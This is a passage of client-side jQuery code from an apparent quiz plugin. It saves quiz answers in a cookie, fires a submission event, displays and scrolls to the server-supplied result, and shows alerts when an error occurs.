                    document.cookie = 'aqc7_quiz_data=' + encodeURIComponent(JSON.stringify(quizData)) + '; path=/; max-age=3600';
                    
                    // Trigger custom event
                    $(document).trigger('aqc7_quiz_submitted', [quizData]);
                    
                    // Show result
                    $container.find('.aqc7-quiz-result')
                        .html(response.data.result_html)
                        .slideDown();
                    
                    // Scroll to result
                    $('html, body').animate({
                        scrollTop: $container.find('.aqc7-quiz-result').offset().top - 50
                    }, 500);
                } else {
                    alert('Error: ' + response.data.message);
                }
            },
            error: function() {
                $container.find('.aqc7-loading').hide();
                alert('An error occurred. Please try again.');
            }
        });
    }
    
});